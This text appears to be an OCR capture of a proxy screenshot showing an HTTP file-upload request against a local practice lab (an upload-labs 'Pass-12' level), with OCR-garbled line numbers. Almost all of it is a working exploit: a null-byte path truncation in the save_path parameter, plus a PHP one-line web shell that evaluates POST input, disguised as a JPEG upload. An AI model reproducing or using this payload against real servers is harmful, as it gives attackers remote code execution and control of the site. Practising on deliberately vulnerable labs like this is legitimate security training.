 请求
美化 Raw Hex \n
1 POST /upload/Pass-12/index.php?save_path=../upload/mixbp.php%00 HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 351
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoa2ELczfNdCste8h
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.32.1/upload/Pass-12/index.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryoa2ELczfNdCste8h
6 Content-Disposition: form-data; name="upload_file"; filename="mixbp.jpg"
7 Content-Type: image/jpeg
8
9 <?php
0 @eval($_POST['mixbp']);
1 echo "成功包含<br>";
2 ?>
3
4 ------WebKitFormBoundaryoa2ELczfNdCste8h